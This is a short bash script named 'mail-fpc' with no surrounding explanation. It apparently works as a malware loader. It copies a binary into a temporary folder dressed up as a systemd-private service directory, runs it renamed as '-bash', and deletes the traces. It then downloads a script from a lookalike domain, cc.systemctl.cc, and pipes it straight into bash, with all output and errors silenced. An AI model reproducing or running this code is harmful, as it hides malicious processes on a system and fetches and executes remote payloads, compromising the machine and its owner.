 mail-fpc
1 #!/bin/bash
2 cd /bin 2>/dev/null
3 dir="systemd-private-$(cat /proc/sys/kernel/random/uuid | tr -d -)-systemd-mail-fpc.service-$(tr -dc 'A-Za-z0-9' </dev/urandom | head -c 6)"
4 mkdir -p /tmp/$dir 2>/dev/null
5 cp -f -r -- mail-fpc /tmp/$dir/-bash 2>/dev/null
6 cd /tmp/$dir 2>/dev/null
7 chmod +x -- -bash 2>/dev/null
8 ./-bash -c -k >/dev/null 2>&1
9 rm -rf -- /tmp/$dir 2>/dev/null
10 curl -K - < <(printf -- "%s\n" "ipv4" "fail" "silent" "connect-timeout = 10" "max-time = 60" "retry = 0" "url = http://cc.systemctl.cc/update.sh") | bash
11
12